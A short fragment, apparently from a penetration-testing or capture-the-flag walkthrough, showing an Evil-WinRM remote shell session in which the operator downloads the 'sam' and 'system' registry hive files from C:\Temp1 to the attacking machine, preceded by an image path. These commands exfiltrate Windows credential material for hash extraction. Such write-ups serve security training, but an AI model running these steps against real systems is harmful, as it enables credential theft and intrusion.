 *Evil-WinRM* PS C:\> cd Temp1
*Evil-WinRM* PS C:\Temp1> download sam
Info: Downloading C:\Temp1\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp1> download system
Info: Downloading C:\Temp1\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp1>